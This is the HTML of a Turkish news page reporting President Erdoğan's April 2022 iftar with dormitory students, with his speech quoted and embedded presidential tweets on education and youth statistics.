<p><strong>15:00 - </strong><a href="https://birhaber.net/ipek-tenolcaydan-yeni-tek-kisilik-oyun-serendipce.html" title="İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe">İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/selim-bayraktar-shakespearele-sahnelere-donuyor.html" title="Selim Bayraktar Shakespeare’le Sahnelere Dönüyor">Selim Bayraktar Shakespeare’le Sahnelere Dönüyor</a></p>
<p><strong>11:15 - </strong><a href="https://birhaber.net/2026-veteriner-ucretleri-rehberi.html" title="2026 Veteriner Ücretleri Rehberi">2026 Veteriner Ücretleri Rehberi</a></p>
<p><strong>23:00 - </strong><a href="https://birhaber.net/haldun-dormen-son-yolculuguna-ugurlandi.html" title="Haldun Dormen son yolculuğuna uğurlandı">Haldun Dormen son yolculuğuna uğurlandı</a></p>
<p><strong>22:15 - </strong><a href="https://birhaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip.html" title="Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</a></p>
<p><strong>16:00 - </strong><a href="https://birhaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi.html" title="Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi</h1>

<h3 style="font-size:19px; font-weight: normal;"> Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi   Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/yasam" rel="category tag">Yaşam</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 22 Nisan 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg" alt="Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi+https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi, https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi</p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi <a href="https://t.co/NcnEZ39grg">https://t.co/NcnEZ39grg</a> <a href="https://t.co/1hNbgJzv9i">pic.twitter.com/1hNbgJzv9i</a></p>
<p>— T.C. Cumhurbaşkanlığı (@tcbestepe) <a href="https://twitter.com/tcbestepe/status/1517581752340029442?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 22, 2022</a></p>
</blockquote>
<p> </p>
<p>22.04.2022<br />
Yazdır Yazıları Büyült Yazıları Küçült<br />
Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi<br />
Cumhurbaşkanı Recep Tayyip Erdoğan, Mimar Sinan Yurdu’nda kalan öğrencilerle iftar programında bir araya geldi.</p>
<p>Programda yaptığı konuşmasında, başı rahmet, ortası mağfiret, sonu ebedî azaptan kurtuluş olan mübarek Ramazan-ı Şerifi tebrik eden Cumhurbaşkanı Erdoğan, “Ramazan ayının bin aydan daha hayırlı olan Kadir Gecesi’ni de içinde barındıran son dilimine geldik ve leyle-i kadri şimdiden tebrik ediyorum. Rabbimin özellikle bize bir taltifi olan Kur’an-ı Azimüşşan malum bu ayda inzal oldu ve onun için de ramazan ayının başından itibaren evlerde, camilerde Kur’an-ı Azimüşşan ile hep müşerref olduk. Rabbimden bizleri daha nice ramazanlara, nice Kadir gecelerine, nice bayramlara hayırla, sağlıkla, huzurla, esenlikle eriştirmesini diliyorum” dedi.</p>
<p>“2053 VİZYONUNA SAHİP ÇIKACAK BİR GENÇLİK GÖRÜYORUM”</p>
<p>Cumhurbaşkanı Erdoğan, bugünkü iftar sofralarını kendileriyle paylaştığı için öğrencilere ayrıca teşekkür ederek şöyle konuştu: “Her birinize önce okulunuzda, ardından da mesleki kariyeriniz başta olmak üzere hayatınızın her alanında Rabbimden muvaffakiyetler diliyorum. Bizim okul hayatımız, Türkiye’nin siyasi, sosyal ve ekonomik bakımdan gerçekten çok çalkantılı, çok sıkıntılı bir döneminde geçti. Bir yandan ideolojik gerilimlerin ve kavgaların, diğer yandan yokluğun, yoksulluğun hepsinin üzerine bir de 12 Eylül darbesinin baskısı altında eğitimimizi tamamlamaya çalıştık. Bizim evlatlarımız da hem koalisyonların yol açtığı istikrarsızlığın hem de vesayetin tüm çirkin yüzünü sergilediği siyasi ve sosyal çalkantıların gölgesinde eğitim öğretim hayatlarını sürdürdüler.”</p>
<p>Cumhurbaşkanı Erdoğan, “Özellikle kız evlatlarımın yaşadığı sıkıntıları ve onları aşmak için çektiğimiz çileyi asla unutamam. Kızlarımızın anneleri okul kapılarında kızlarımızı almak için beklerlerdi. Bir taraftan polis, bir diğer taraftan kızlarımızın anneleri. Sizler ise çoğunlukla hayata gözlerini AK Parti döneminde açmış bir nesilsiniz. Ülkemizi ve dünyayı AK Parti’nin ülkemize kazandırdığı eserlerin ve hizmetlerin penceresinden gördünüz, tanıdınız. Bu süreçte elbette sizler de ülkemizin yaşadığı farklı sınamalara şahit oldunuz. Herhalde 15 Temmuz darbe girişimi başta olmak üzere son yedi, sekiz yıldır yaşadığımız hadiseleri hatırlıyorsunuz. Türkiye, bir taraftan son iki asrın demokrasi ve kalkınma eksikliklerini tamamlamak için gece gündüz çalışırken, diğer taraftan da işte bu tür yeni tehditlerle mücadele ederek bugünlere geldik” diye ekledi.</p>
<p>Ülkeyi, bundan 11 yıl önce millete ilan ettikleri 2023 hedeflerine ulaştırmak için çok çalıştıklarını vurgulayan Cumhurbaşkanı Erdoğan, “Çok engel aştık, çok eser ve hizmet ürettik. Amacımız, sizlere 2053 vizyonunu hayata geçirebileceğiniz büyük ve güçlü bir Türkiye bırakmaktı. Birikimleriyle, enerjileriyle, azimleriyle, heyecanlarıyla 2053 vizyonuna sahip çıkacak bir gençlik görüyorum. Birileri farklı şeyler söyleyebilir ama ben bu gençliğe ‘Teknofest gençliği’ diyorum. Zira sizler artık uzayı okuyorsunuz. Artık sizler uzaya bu milletin veya bu gençliğin göndereceği evet uzay araçlarının bütün tanzimini, hesaplamalarını ve bu hesaplarla birlikte de onların hazırlığını yapıyorsunuz. Teknolojiden edebiyata, spordan sanata her alanda gençlerimizin ülkemiz sınırlarını aşan başarılarıyla gurur duyuyoruz” diye konuştu.</p>
<p>Tüm Haberler</p>
<p> </p>
<p>kaynak:https://www.tccb.gov.tr/haberler/410/136578/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı Erdoğan, Öğrenciler ile İftar Programı’nda konuşuyor <a href="https://t.co/YC3p7VUou5">https://t.co/YC3p7VUou5</a></p>
<p>— T.C. Cumhurbaşkanlığı (@tcbestepe) <a href="https://twitter.com/tcbestepe/status/1517556751175979009?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 22, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Amacımız, evlatlarımıza 2053 vizyonunu hayata geçirebilecekleri büyük ve güçlü bir Türkiye bırakmaktı. Hamdolsun, gittiğim her yerde 2053 vizyonuna sahip çıkacak bir gençlik görüyorum. </p>
<p>İnşallah bizim bıraktığımız yerden gençlerimiz devam edecektir. <a href="https://t.co/ujFf2k6hP3">pic.twitter.com/ujFf2k6hP3</a></p>
<p>— Recep Tayyip Erdoğan (@RTErdogan) <a href="https://twitter.com/RTErdogan/status/1517585472842870784?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 22, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">81 vilayetimizdeki 399 gençlik merkezimizle, 299 genç ofisimizle, 43 gençlik kampımızla pek çok farklı alanda gençlerimize hizmet sunuyoruz.</p>
<p>Ülkemizin dört bir yanını toplam 4 bin 126 spor tesisiyle donattık.</p>
<p>Lisanslı sporcu sayımız 278 binden 11 milyon 300 binin üzerine çıktı. <a href="https://t.co/T5YoKUsNmj">pic.twitter.com/T5YoKUsNmj</a></p>
<p>— Recep Tayyip Erdoğan (@RTErdogan) <a href="https://twitter.com/RTErdogan/status/1517585069191438339?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 22, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Yurtlardaki öğrencilerimizi aylık 750 TL beslenme yardımından internete kadar her türlü imkânla destekliyoruz.</p>
<p>İsteyen her öğrencimize lisansta 850, yüksek lisansta 1.700, doktorada 2.550 TL aylık burs-kredi veriyoruz.</p>
<p>2022 kredi-burs alan öğrenci sayısı: 1 milyon 374 bin <a href="https://t.co/XNnH0cKSUs">pic.twitter.com/XNnH0cKSUs</a></p>
<p>— Recep Tayyip Erdoğan (@RTErdogan) <a href="https://twitter.com/RTErdogan/status/1517584437160128512?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 22, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Milletimize; ülkemizi eğitim, sağlık, adalet ve emniyet üzerinde yükseltme sözü vermiştik.</p>
<p>Üniversite sayımızı 78’den 207’ye, akademisyen sayımızı 70 binden 182 bine çıkardık.</p>
<p>Yurtlarımızın sayısını 190’dan 778’e, yurt kapasitelerini 182 binden 747 bine yükselttik. <a href="https://t.co/HjsaMlsAdI">pic.twitter.com/HjsaMlsAdI</a></p>
<p>— Recep Tayyip Erdoğan (@RTErdogan) <a href="https://twitter.com/RTErdogan/status/1517582853780946947?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 22, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi <a href="https://t.co/NcnEZ39grg">https://t.co/NcnEZ39grg</a> <a href="https://t.co/1hNbgJzv9i">pic.twitter.com/1hNbgJzv9i</a></p>
<p>— T.C. Cumhurbaşkanlığı (@tcbestepe) <a href="https://twitter.com/tcbestepe/status/1517581752340029442?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 22, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82-%d0%b0%d0%bb%d0%bc%d0%b0%d1%82%d1%8b-%d3%99%d1%83%d0%b5%d0%b6%d0%b0%d0%b9%d1%8b%d0%bd%d0%b4%d0%b0-%d0%b6%d0%b0%d2%a3%d0%b0-%d1%85%d0%b0%d0%bb.html" title="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/havalm.jpg" alt="Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді" width="670" height="445"/>
</div>
<strong>Президент Алматы әуежайында жаңа халықаралық терминалдың құрылысын бастауға рұқсат берді</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82-%d0%b1%d0%b0%d1%81%d1%88%d1%8b%d1%81%d1%8b-%d2%b1%d0%bb%d1%82%d1%82%d1%8b%d2%9b-%d2%93%d1%8b%d0%bb%d1%8b%d0%bc-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc.html" title="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2022/06/otyrum.1.jpg" alt="Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты" width="670" height="445"/>
</div>
<strong>Мемлекет басшысы Ұлттық ғылым академиясының сессиясына қатысты</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu.html" title="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg" alt="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi.html" title="İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ibrahim-kahraman-11-20260129.jpg" alt="İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi" width="80" height="50"/>
<strong><beynsoft class="cizgili">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor.html" title="Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nilgun-kasapbasoglu-20260128.jpg" alt="Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor.html" title="Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/selcuk-yontem-amadeus-20260128.jpg" alt="Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ipek-tenolcaydan-yeni-tek-kisilik-oyun-serendipce.html" title="İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ipek-tenolcay-20260128.jpg" alt="İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe" width="80" height="50"/>
<strong><beynsoft class="cizgili">İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/selim-bayraktar-shakespearele-sahnelere-donuyor.html" title="Selim Bayraktar Shakespeare’le Sahnelere Dönüyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/selim-bayraktar-20260128.jpg" alt="Selim Bayraktar Shakespeare’le Sahnelere Dönüyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">Selim Bayraktar Shakespeare’le Sahnelere Dönüyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/2026-veteriner-ucretleri-rehberi.html" title="2026 Veteriner Ücretleri Rehberi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/2026-veteriner-20260127.jpg" alt="2026 Veteriner Ücretleri Rehberi" width="80" height="50"/>
<strong><beynsoft class="cizgili">2026 Veteriner Ücretleri Rehberi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/haldun-dormen-son-yolculuguna-ugurlandi.html" title="Haldun Dormen son yolculuğuna uğurlandı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Toren-3-20260125-e1769370469711.jpeg" alt="Haldun Dormen son yolculuğuna uğurlandı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Haldun Dormen son yolculuğuna uğurlandı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip.html" title="Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip">
